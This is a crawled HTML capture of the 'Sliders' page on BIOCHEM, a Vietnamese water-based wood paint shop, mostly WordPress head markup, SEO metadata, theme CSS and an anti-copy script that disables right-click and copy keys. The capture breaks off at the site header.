

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.biochem.vn/sliders/
body_size: 20222
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi-VN" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi-VN" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi-VN" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="rxxoEfew3LWkh3lb7qZZB8GsB_B8d69_p-OH_gGJTpU" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.biochem.vn/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="vi" href="https://www.biochem.vn/sliders/" />
<link rel="alternate" hreflang="x-default" href="https://www.biochem.vn/sliders/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sliders - BIOCHEM</title>
	<link rel="canonical" href="https://www.biochem.vn/sliders/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sliders - BIOCHEM" />
	<meta property="og:url" content="https://www.biochem.vn/sliders/" />
	<meta property="og:site_name" content="BIOCHEM" />
	<meta property="article:modified_time" content="2021-12-22T17:18:33+00:00" />
	<meta property="og:image" content="https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.biochem.vn/sliders/","url":"https://www.biochem.vn/sliders/","name":"Sliders - BIOCHEM","isPartOf":{"@id":"https://www.biochem.vn/#website"},"primaryImageOfPage":{"@id":"https://www.biochem.vn/sliders/#primaryimage"},"image":{"@id":"https://www.biochem.vn/sliders/#primaryimage"},"thumbnailUrl":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","datePublished":"2013-08-11T15:41:20+00:00","dateModified":"2021-12-22T17:18:33+00:00","breadcrumb":{"@id":"https://www.biochem.vn/sliders/#breadcrumb"},"inLanguage":"vi-VN","potentialAction":[{"@type":"ReadAction","target":["https://www.biochem.vn/sliders/"]}]},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://www.biochem.vn/sliders/#primaryimage","url":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","contentUrl":"https://www.biochem.vn/wp-content/uploads/2016/08/dummy-1.jpg","width":400,"height":260},{"@type":"BreadcrumbList","@id":"https://www.biochem.vn/sliders/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://www.biochem.vn/"},{"@type":"ListItem","position":2,"name":"Sliders"}]},{"@type":"WebSite","@id":"https://www.biochem.vn/#website","url":"https://www.biochem.vn/","name":"BIOCHEM","description":"Sơn Gỗ Hệ Nước","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.biochem.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Feed" href="https://www.biochem.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIOCHEM &raquo; Comments Feed" href="https://www.biochem.vn/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.biochem.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biochem.vn%2Fsliders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.biochem.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.biochem.vn%2Fsliders%2F&#038;format=xml" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.biochem.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcml-dropdown-0-css' href='//www.biochem.vn/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.4.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.biochem.vn/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://www.biochem.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.biochem.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.biochem.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cregular%7CVarta%3Aregular%2C700%7CLibre+Franklin%3Aregular%2Cregular%7CEngagement%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"vi","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.biochem.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.biochem.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.biochem.vn/wp-json/wp/v2/pages/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.biochem.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel='shortlink' href='https://www.biochem.vn/?p=97' />
<meta name="generator" content="WPML ver:4.7.6 stt:59,61,1,57;" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.biochem.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.biochem.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217714335-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217714335-1');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.biochem.vn/wp-content/uploads/2022/01/cropped-LOGO-WEBSITE-02-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:239px;}#logo img{padding:2px 0;}.header-bottom{min-height: 34px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:80px!important}.stuck #logo img{max-height: 80px!important}.header-bottom {background-color: #265d9e}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 148px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -7px }.stuck .header-main .nav > li > a{line-height: 29px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 55px}#logo img{max-height: 55px}}.main-menu-overlay{background-color: #1e73be}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 94%;}@media screen and (max-width: 549px){body{font-size: 67%;}}body{font-family:"Varta", sans-serif}body{font-weight: 700}.nav > li > a {font-family:"Libre Franklin", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Libre Franklin", sans-serif;}.nav > li > a {font-weight: 0;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}.alt-font{font-family: "Engagement", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f63803;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f63803;}.pswp__bg,.mfp-bg.mfp-ready{background-color: #1e73be}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #265d9e}.absolute-footer, html{background-color: #c4372d}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css" type="text/css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style><style>
body {
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
</style>


<script type="text/javascript">
//<=!=[=C=D=A=T=A=[
document.onkeypress = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-12');
return false;
}
};
document.onmousedown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};
document.onkeydown = function(event) {
event = (event || window.event);
if (event.keyCode === 123) {
//alert('No F-keys');
return false;
}
};

function contentprotector() {
return false;
}
function mousehandler(e) {
var myevent = (isNS) ? e : event;
var eventbutton = (isNS) ? myevent.which : myevent.button;
if ((eventbutton === 2) || (eventbutton === 3))
return false;
}
document.oncontextmenu = contentprotector;
document.onmouseup = contentprotector;
var isCtrl = false;
window.onkeyup = function(e)
{
if (e.which === 17)
isCtrl = false;
}

window.onkeydown = function(e)
{
if (e.which === 17)
isCtrl = true;
if (((e.which === 85) || (e.which === 65) || (e.which === 88) || (e.which === 67) || (e.which === 86) || (e.which === 83)) && isCtrl === true)
{
return false;
}
}
isCtrl = false;
document.ondragstart = contentprotector;
//]=]=> </script>
</head>

<body class="wp-singular page-template page-template-page-transparent-header-light page-template-page-transparent-header-light-php page page-id-97 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided nav-uppercase">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Tiếng Việt		<i class="image-icon"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i>		<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a href="https://www.biochem.vn/sliders/" hreflang="vi"><i class="icon-image"><img src="https://www.biochem.vn/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png" alt="Tiếng Việt"/></i> Tiếng Việt</a></li>	</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided nav-uppercase">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main nav-dark toggle-nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.biochem.vn/" title="BIOCHEM - Sơn Gỗ Hệ Nước" rel="home">
